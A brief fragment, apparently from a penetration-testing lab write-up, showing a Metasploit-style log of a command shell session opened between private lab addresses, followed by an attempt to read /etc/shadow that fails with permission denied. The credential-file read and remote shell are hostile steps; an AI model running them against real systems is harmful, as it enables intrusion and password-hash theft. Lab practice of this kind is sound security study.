 [*] Command shell session 6 opened (192.168.56.102:4444 -> 192.168.56.103:3
8024) at 2020-02-17 01:58:28 +0000
cat /etc/shadow
cat: /etc/shadow: Permission denied